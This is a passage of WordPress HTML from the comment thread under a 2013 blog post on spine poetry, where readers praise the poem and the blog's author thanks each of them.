        <p>Thanks 🙂 Looking forward to your spine poetry, Ava! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=45998#respond" data-commentid="45998" data-postid="3029" data-belowelement="div-comment-45998" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-45992">
            <div id="div-comment-45992" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/1f29720444b356df71d12050e3b6f57fbb10e036b00fecf9c50f4cd70cc3e4a0?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f29720444b356df71d12050e3b6f57fbb10e036b00fecf9c50f4cd70cc3e4a0?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://jyothisdayout.wordpress.com" class="url" rel="ugc external nofollow">Jyothi Nair</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-45992">
            October 10, 2013 at 7:11 pm        </a>
            </div>

    <div class="comment-content">
        <p>Oh, I must try this too. You created a beautiful Spiral Poetry. 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=45992#respond" data-commentid="45992" data-postid="3029" data-belowelement="div-comment-45992" data-respondelement="respond" data-replyto="Reply to Jyothi Nair" aria-label="Reply to Jyothi Nair">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-45999">
            <div id="div-comment-45999" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-45999">
            October 10, 2013 at 7:29 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Jyothi. Try it&#8230; it&#8217;s fun 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=45999#respond" data-commentid="45999" data-postid="3029" data-belowelement="div-comment-45999" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-45996">
            <div id="div-comment-45996" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/0e1c6df90d6afd09400d8244dee986ce42469ce996aa76f1646dee228ae7de56?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e1c6df90d6afd09400d8244dee986ce42469ce996aa76f1646dee228ae7de56?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.obsessivemom.blogspot.com" class="url" rel="ugc external nofollow">obsessivemom</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-45996">
            October 10, 2013 at 7:27 pm        </a>
            </div>

    <div class="comment-content">
        <p>Yeah I&#8217;ve read some of this before. You did it so well.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=45996#respond" data-commentid="45996" data-postid="3029" data-belowelement="div-comment-45996" data-respondelement="respond" data-replyto="Reply to obsessivemom" aria-label="Reply to obsessivemom">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46000">
            <div id="div-comment-46000" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46000">
            October 10, 2013 at 7:30 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank you OM 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46000#respond" data-commentid="46000" data-postid="3029" data-belowelement="div-comment-46000" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-46010">
            <div id="div-comment-46010" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/370d7dd170bd8a4571aa75de0ac4d194a9c2a2e33a5eb350d6e7e58d9e23aff5?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/370d7dd170bd8a4571aa75de0ac4d194a9c2a2e33a5eb350d6e7e58d9e23aff5?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">kalpana solsi</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46010">
            October 10, 2013 at 8:55 pm        </a>
            </div>

    <div class="comment-content">
        <p>Will give this a try.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46010#respond" data-commentid="46010" data-postid="3029" data-belowelement="div-comment-46010" data-respondelement="respond" data-replyto="Reply to kalpana solsi" aria-label="Reply to kalpana solsi">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46022">
            <div id="div-comment-46022" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46022">
            October 10, 2013 at 9:52 pm        </a>
            </div>

    <div class="comment-content">
        <p>Super!! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46022#respond" data-commentid="46022" data-postid="3029" data-belowelement="div-comment-46022" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-46013">
            <div id="div-comment-46013" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/83af3a26968ed3fd0d7ff90331c80b325316c08bf523d5ee9a80d60421db9b47?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/83af3a26968ed3fd0d7ff90331c80b325316c08bf523d5ee9a80d60421db9b47?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://sg-shootthebreeze.blogspot.com" class="url" rel="ugc external nofollow">SG</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46013">
            October 10, 2013 at 9:10 pm        </a>
            </div>

    <div class="comment-content">
        <p>Very creative.  I like this.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46013#respond" data-commentid="46013" data-postid="3029" data-belowelement="div-comment-46013" data-respondelement="respond" data-replyto="Reply to SG" aria-label="Reply to SG">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46023">
            <div id="div-comment-46023" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46023">
            October 10, 2013 at 9:52 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks SG. Glad you liked this one 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46023#respond" data-commentid="46023" data-postid="3029" data-belowelement="div-comment-46023" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-46019">
            <div id="div-comment-46019" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/ebb3d0e5a69bb581c5be38b127ed385d35f42810f8e7ab777afc92ce6504b37c?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebb3d0e5a69bb581c5be38b127ed385d35f42810f8e7ab777afc92ce6504b37c?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://vidyasury.com" class="url" rel="ugc external nofollow">Vidya Sury</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46019">
            October 10, 2013 at 9:34 pm        </a>
            </div>

    <div class="comment-content">
        <p>What fun that is! My Mom often arranged her bookshelf like that! 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46019#respond" data-commentid="46019" data-postid="3029" data-belowelement="div-comment-46019" data-respondelement="respond" data-replyto="Reply to Vidya Sury" aria-label="Reply to Vidya Sury">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46024">
            <div id="div-comment-46024" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46024">
            October 10, 2013 at 9:54 pm        </a>
            </div>

    <div class="comment-content">
        <p>Wow! How cool is that, Vidya! 🙂 Your mom is so inspiring. 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46024#respond" data-commentid="46024" data-postid="3029" data-belowelement="div-comment-46024" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-46026">
            <div id="div-comment-46026" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/2daeda23a4ba90e045497ed3dcc8ef817eb864e16eede64d36204277e28f2b42?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/2daeda23a4ba90e045497ed3dcc8ef817eb864e16eede64d36204277e28f2b42?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://somethings-sugandha.blogspot.in/" class="url" rel="ugc external nofollow">sugandha</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46026">
            October 10, 2013 at 10:04 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thats very interesting&#8230;I would love to try this too.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46026#respond" data-commentid="46026" data-postid="3029" data-belowelement="div-comment-46026" data-respondelement="respond" data-replyto="Reply to sugandha" aria-label="Reply to sugandha">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46480">
            <div id="div-comment-46480" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46480">
            October 11, 2013 at 10:38 pm        </a>
            </div>

    <div class="comment-content">
        <p>Do it Sugandha, would love to see this type of poetry on your blog too 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46480#respond" data-commentid="46480" data-postid="3029" data-belowelement="div-comment-46480" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-46027">
            <div id="div-comment-46027" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/8795e3d43b61c6300be5972012cdf674f41fe4be7075c49370cc74011e4ebafa?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8795e3d43b61c6300be5972012cdf674f41fe4be7075c49370cc74011e4ebafa?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://gigglingtruckerswife.blogspot.com" class="url" rel="ugc external nofollow">Kathy</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46027">
            October 10, 2013 at 10:05 pm        </a>
            </div>

    <div class="comment-content">
        <p>Cool and so creative!!!  Love reading your spine poetry. Fun. ♥</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46027#respond" data-commentid="46027" data-postid="3029" data-belowelement="div-comment-46027" data-respondelement="respond" data-replyto="Reply to Kathy" aria-label="Reply to Kathy">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46469">
            <div id="div-comment-46469" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46469">
            October 11, 2013 at 10:23 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Kathy! Are you trying some at your end? ♥</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46469#respond" data-commentid="46469" data-postid="3029" data-belowelement="div-comment-46469" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-46033">
            <div id="div-comment-46033" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/8e954abcdc18eb7c3842a6f34f27769d76ed3023b152bed82912800f483e4461?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e954abcdc18eb7c3842a6f34f27769d76ed3023b152bed82912800f483e4461?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://titli15081977.blogspot.in/" class="url" rel="ugc external nofollow">the little princess</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46033">
            October 10, 2013 at 10:43 pm        </a>
            </div>

    <div class="comment-content">
        <p>i tried and tried, but i don&#8217;t seem to have ur style and knack!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46033#respond" data-commentid="46033" data-postid="3029" data-belowelement="div-comment-46033" data-respondelement="respond" data-replyto="Reply to the little princess" aria-label="Reply to the little princess">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46471">
            <div id="div-comment-46471" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46471">
            October 11, 2013 at 10:28 pm        </a>
            </div>

    <div class="comment-content">
        <p>Oh! Try with 2-3 friends, it would be fun doing this together with diverse creative thoughts 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46471#respond" data-commentid="46471" data-postid="3029" data-belowelement="div-comment-46471" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-46035">
            <div id="div-comment-46035" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/23147b52962af5212ad46df99a3728197f2d110f55c948ef7067f0690646d917?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/23147b52962af5212ad46df99a3728197f2d110f55c948ef7067f0690646d917?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://myriadraibowhues.blogspot.in" class="url" rel="ugc external nofollow">Rainbow Hues</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46035">
            October 10, 2013 at 10:45 pm        </a>
            </div>

    <div class="comment-content">
        <p>I love spine poetry and am so glad I learnt it from you before.</p>
<p>I wanna try some more but all my books are not with me 🙁 So maybe when i get hold of them, I would!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46035#respond" data-commentid="46035" data-postid="3029" data-belowelement="div-comment-46035" data-respondelement="respond" data-replyto="Reply to Rainbow Hues" aria-label="Reply to Rainbow Hues">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46472">
            <div id="div-comment-46472" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46472">
            October 11, 2013 at 10:30 pm        </a>
            </div>

    <div class="comment-content">
        <p>Try it at a book store or a library, till you get your books 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46472#respond" data-commentid="46472" data-postid="3029" data-belowelement="div-comment-46472" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-46052">
            <div id="div-comment-46052" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/5afce2b9f31334247819d969d71dc7fcbd0a1cd6c2807a6627d0c3ef60d84e33?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5afce2b9f31334247819d969d71dc7fcbd0a1cd6c2807a6627d0c3ef60d84e33?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://cerebralbabbling.blogspot.com/" class="url" rel="ugc external nofollow">Reshma</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46052">
            October 11, 2013 at 12:21 am        </a>
            </div>

    <div class="comment-content">
        <p>Superbly done Shilpa!!Loved the lip-smacking delicious poetry you have dished out today 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46052#respond" data-commentid="46052" data-postid="3029" data-belowelement="div-comment-46052" data-respondelement="respond" data-replyto="Reply to Reshma" aria-label="Reply to Reshma">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46473">
            <div id="div-comment-46473" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46473">
            October 11, 2013 at 10:31 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Reshma! Glad you enjoyed it 🙂 ♥</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46473#respond" data-commentid="46473" data-postid="3029" data-belowelement="div-comment-46473" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-46055">
            <div id="div-comment-46055" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/918d72ab2d0998bb44d6510b68f51c31c684a8b5db806516254108adabbc2316?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/918d72ab2d0998bb44d6510b68f51c31c684a8b5db806516254108adabbc2316?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://jaishwrites.blogspot.com" class="url" rel="ugc external nofollow">jaishvats</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46055">
            October 11, 2013 at 12:29 am        </a>
            </div>

    <div class="comment-content">
        <p>This one is a spine tingling poetry 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46055#respond" data-commentid="46055" data-postid="3029" data-belowelement="div-comment-46055" data-respondelement="respond" data-replyto="Reply to jaishvats" aria-label="Reply to jaishvats">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46474">
            <div id="div-comment-46474" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46474">
            October 11, 2013 at 10:32 pm        </a>
            </div>

    <div class="comment-content">
        <p>😀 Thanks Jayashree 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46474#respond" data-commentid="46474" data-postid="3029" data-belowelement="div-comment-46474" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-46196">
            <div id="div-comment-46196" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/75b4e190e2ef7a2503644c7a5579f78be250b6493a1d70d4331ea7e9d8e2b3cd?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/75b4e190e2ef7a2503644c7a5579f78be250b6493a1d70d4331ea7e9d8e2b3cd?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">anilkurup</cite>    </div>
    
    <div class="comment-meta commentmetadata">
